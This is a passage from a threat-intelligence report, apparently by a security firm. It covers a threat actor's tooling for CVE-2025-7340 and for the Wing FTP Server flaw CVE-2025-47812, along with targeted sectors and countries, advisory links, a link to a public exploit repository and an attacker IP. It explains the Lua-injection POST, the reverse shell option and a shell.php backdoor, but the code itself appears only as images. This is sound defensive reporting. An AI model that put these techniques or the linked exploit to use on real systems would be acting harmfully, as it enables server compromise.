
The Threat actor was motivated to execute 2 Python scripts [ new.py and CVE-2025-7340.py], which will enable the attacker to upload shell.php. This shell.php can be a remote command execution backdoor and a file that allows anyone to run system shell commands on the server via the URL.
Exploit code content for shell.php

Exploit code content for new.py

Exploitation of the Remote server via new.py, in which –form-id 79 might tell the script which web form to interact with.
Exploit code content for CVE-2025-7340.py – As per content analysis, file_id and targeting a specific form (ID 79) in a web app or plugin can be a possibility to exploit this plugin.

Targeted Sectors and Locations
- The threat actor targeted
- Americas region for South America [ Colombia, Brazil, Argentina] for Outreach & Recruitment Annual conference, Primary & Secondary Education, Public Sector – Judicial Services, Higher Education & Research
- Central America for Guatemala for the Primary & Secondary Education sector
- North America for the United States for Higher Education – Doctoral Programs
- Europe region for [ Greece, Spain, France ] for Primary & Secondary Education, Social Policy & Welfare, Higher Education & Research, Legal Technology and Design Competitions sectors
- Africa – Egypt (North Africa), Uganda (East Africa), Kenya (East Africa) for Higher Education & Research, Primary & Secondary Education, and Urban Services sectors
- Asia region targeted Nepal (South Asia – Himalayas), Vietnam (Southeast Asia), Israel (Middle East / Western Asia) for Higher Education & Research – Vocational Education, Design and Media programs, Language center system – English & Chinese Training, and Higher Education & Research sectors.
7. CVE-2025-47812 – Wing FTP Server Improper Neutralization of Null Byte or NUL Character Vulnerability
Two government cybersecurity agencies reported in July 2025 that a critical vulnerability affecting Wing FTP Server has been actively exploited worldwide. The flaw permits unauthenticated attackers to achieve remote code execution on vulnerable instances, enabling them to run arbitrary commands with the privileges of the FTP service — including root on Linux systems and SYSTEM on Windows hosts. Exploitation can also be used to establish persistent footholds, modify session files, create backdoor accounts, deploy web shells, and exfiltrate data.
-
- CISA has added one new vulnerability to its Known Exploited Vulnerabilities (KEV) Catalog, based on evidence of active exploitation.
Date Added: 2025-07-14, Due Date: 2025-08-04
https://www.cisa.gov/news-events/alerts/2025/07/14/cisa-adds-one-known-exploited-vulnerability-catalog - Vulnerability reported by NHS Digital – UK https://digital.nhs.uk/cyber-alerts/2025/cc-4680
Threat ID: CC-4680, Threat Severity: Medium
Published: 11 July 2025 11:33 AM
reported CVE-2025-47812 has been exploited in the wild. NHS England National CSOC assesses further exploitation as highly likely.
- CISA has added one new vulnerability to its Known Exploited Vulnerabilities (KEV) Catalog, based on evidence of active exploitation.

Commands Executed by Attacker
This repository https://github.com/4m3rr0r/CVE-2025-47812-poc hosts a Python exploit for the Wing FTP Server Remote Code Execution (RCE) vulnerability (CVE-2025-47812). This critical flaw allows attackers to achieve remote code execution as root/SYSTEM on affected Wing FTP Server instances, even with anonymous access enabled.

How the Python Exploit Works
-
- The Python exploit script uses a specially crafted POST request to inject Lua code via the username parameter.
- Because the vulnerability can be triggered by anonymous accounts, no credentials are required.
- The script provides options to execute system commands (such as ipconfig) or launch a reverse shell for persistent access.
- When successful, the command specified (here, ipconfig) is run on the target Wing FTP Server host, and its output is returned to the attacker.
The command shown is attempting to exploit a critical remote code execution (RCE) vulnerability known as CVE-2025-47812 in Wing FTP Server by using a public exploit script (CVE-2025-47812.py), targeting a server at the URL, and running the Windows command ipconfig
Expected Output of id command: The id command output will include:
-
- The user ID (uid) and the username the process runs as.
- The group ID (gid) and group name.
- Additional groups the user belongs to.
Example output format:


Targeted Sectors and Locations
-
- Threat actor targeted the Americas region for the United States with Agricultural & Construction Equipment Manufacturing, Consumer Services – Premier Rental-Purchase, Higher Education – Research Data Infrastructure, IT Services – Document Management, Investment Solutions, Legal Technology – Contract Lifecycle Management (CLM), Medical Devices – Biomedical Software, TV and Broadcasting sectors.
- United Kingdom is targeted for the Manufacturing sectors.
- Asia region countries like Taiwan, Iran, China, Afghanistan, and Indonesia for Email Infrastructure, Higher Education, Higher Education – Academic Research, Higher Education – Audit or IT Department, Cross-Border Supply Chain Services, and Higher Education – Media & Communications.
Indicators of Compromise (IOCs)
-
- Threat Actor IPs: 152.42.242.111 – https://search.censys.io/hosts/152.42.242.111
- Domains/URLs: https://urlscan.io/result/01987cda-1ec3-74a6-be7a-3758bdd0a955/
- Malicious files observed: Custom .py and .sh files detected on C2 server
- Observed requests: Example HTTP POST/GET exploitation attempts (sanitized samples)
Threat Actor Profile
During our OSINT analysis, on 6th August 2025, we identified one of the Open DIR hosting multiple malicious tools and directories, which indicated that this is one of the significant threat actors and is using these toolsets for large-scale compromise attempts.
https://urlscan.io/result/01987cda-1ec3-74a6-be7a-3758bdd0a955

Threat Intelligence


Infrastructure Analysis: Analyse the IP addresses, domains, and servers used by the Threat Actors to identify their geographic location and operational patterns. As per Virustotal analysis, this IP is not flagged as malicious at the Global Intelligence level.

For more information, contact us at info.sec@threatactix.com